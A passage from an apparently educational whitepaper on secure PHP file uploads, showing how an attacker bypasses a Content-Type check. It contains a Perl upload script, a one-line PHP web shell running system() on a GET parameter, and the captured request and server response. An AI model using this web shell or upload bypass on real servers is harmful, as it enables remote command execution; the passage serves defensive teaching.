 Secure File Upload In PHP Web Applications


After all, the attacker completely controls the request that is being sent. Consider
upload2.pl script below:
#!/usr/bin/perl
#

use LWP;
use HTTP::Request::Common;

$ua = $ua = LWP::UserAgent->new;;

$res = $ua->request(POST 'http://localhost/upload2.php',
              Content_Type => 'form-data',
              Content => [
               userfile => ["shell.php", "shell.php", "Content-Type" =>
"image/gif"],
              ],
            );
print $res->as_string();


Running this script produces the following HTTP request and response:
POST /upload2.php HTTP/1.1
TE: deflate,gzip;q=0.3
Connection: TE, close
Host: localhost
User-Agent: libwww-perl/5.803
Content-Type: multipart/form-data; boundary=xYzZY
Content-Length: 155

--xYzZY
Content-Disposition: form-data; name="userfile"; filename="shell.php"
Content-Type: image/gif

<?php
system($_GET['command']);
?>

--xYzZY--

HTTP/1.1 200 OK
Date: Thu, 31 May 2007 14:02:11 GMT
Server: Apache
X-Powered-By: PHP/4.4.4-pl6-gentoo
Content-Length: 59
Connection: close
Content-Type: text/html

<pre>File is valid, and was successfully uploaded.
</pre>


The upload2.pl script changes the Content-type header value to image/gif, which makes
upload2.php happily accept the file.



                                                                                   Page 7 of 20
 